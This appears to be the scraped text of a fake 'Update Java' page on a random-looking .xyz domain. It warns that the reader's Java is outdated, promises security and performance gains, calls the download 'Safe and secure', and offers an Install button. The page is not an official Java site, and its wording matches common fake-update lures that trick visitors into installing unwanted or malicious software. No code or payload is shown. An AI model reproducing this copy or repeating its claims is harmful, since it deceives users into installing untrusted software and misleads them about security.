 http://b1ii.catheadspzefyc3460.xyz/171249/
Install Java
Install Java
Update Java - IMPORTANT!
Your Java version may be outdated. It is strongly recommended
to update your Java plugin now. Upgrading to the latest Java
version improves the security of your system, as older versions
do not include the latest security updates.
java
• The latest Java version contains important enhancements
to improve your computer performance
• Allows you to see web content properly
• Safe and secure.
• Free Software.
Update Version: 8u45
Install
Terms and Conditions | Privacy Policy | Consumer Information | Contact Us